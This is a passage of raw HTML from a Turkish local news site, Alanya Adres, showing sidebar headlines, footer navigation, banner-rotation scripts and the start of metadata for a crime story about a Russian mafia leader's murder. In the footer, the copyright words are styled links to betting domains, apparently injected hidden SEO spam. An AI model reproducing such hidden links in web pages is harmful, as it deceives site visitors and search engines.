          <a href="https://www.alanyaadres.com/asayis/alanya-da-22-yasindaki-genc-motosiklet-kurbani-h93452.html" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_22_yasindaki_genc_motosiklet_kurbani_h93452_d528e.jpg" alt="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-22-yasindaki-genc-motosiklet-kurbani-h93452.html" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı"  target="_blank" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı" class="title h4 one-line">Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">509</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/spor/mesut-bakkal-hedefi-acikladi-h29283.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/spor/mesut-bakkal-hedefi-acikladi-h29283.html" title="Mesut Bakkal hedefi açıkladı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2018/04/mesut_bakkal_hedefi_acikladi_h29283_c230d.jpg" alt="Mesut Bakkal hedefi açıkladı" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/spor/mesut-bakkal-hedefi-acikladi-h29283.html" title="Mesut Bakkal hedefi açıkladı"  target="_blank" class="title">Mesut Bakkal hedefi açıkladı</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/spor" title="Spor"  target="_blank" class="text-muted">Spor</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/asayis\/rus-mafya-lideri-cinayetine-6-gozalti-h29282.html"
    },
    "headline": "Rus &#39;mafya lideri&#39; cinayetine 6 g\u00f6zalt\u0131",
    "name": "Rus &#39;mafya lideri&#39; cinayetine 6 g\u00f6zalt\u0131",
    "articleBody": "\u00d6l\u00fcm\u00fcn\u00fcn hemen ard\u0131ndan Rus medyas\u0131nda yay\u0131nlanan haberlerde \"Gia Kutaisi\" lakab\u0131yla tan\u0131nan ve \u00fclkedeki en \u00fcnl\u00fc mafya liderlerinden biri oldu\u011fu a\u00e7\u0131klanan 59 ya\u015f\u0131ndaki Gaioz Zviadadze\u2019nin gerek Rostov kentinin hakimiyeti konusunda, gerekse y\u0131l sonunda yap\u0131laca\u011f\u0131 iddia edilen yasad\u0131\u015f\u0131 \u201cBabalar\u0131n babas\u0131\u201d oylamas\u0131 \u00f6ncesindeki rekabet sebebiyle di\u011fer mafya liderlerinin hedefi haline geldi\u011fi ileri s\u00fcr\u00fclm\u00fc\u015ft\u00fc.\u00a0\n4 ay \u00f6nce Antalya\u2019n\u0131n Kemer il\u00e7esi Aslanbucak Mahallesi Mehmet Akif Ersoy Caddesi 22 numaral\u0131 villay\u0131 kiralayan Gaioz Zviadadze\u2019nin Gaioz Giorkhelidze; yard\u0131mc\u0131s\u0131 Giga P. de o\u011flu g\u00f6r\u00fcnt\u00fcs\u00fc vermek \u00fczere Giga Giorkhelidze ismine d\u00fczenlenmi\u015f sahte G\u00fcrcistan pasaportuyla T\u00fcrkiye\u2019ye gelmi\u015flerdi. Pazar g\u00fcn\u00fc ak\u015fam saatlerinde o\u011flu g\u00f6r\u00fcn\u00fcm\u00fcndeki yard\u0131mc\u0131s\u0131 Giga P. ile birlikte evine d\u00f6nmekte olan Zviadadze, oturdu\u011fu villaya 15 metre kala otomobille gelen kar maskeli ve eldivenli oldu\u011fu belirtilen 2 ki\u015finin 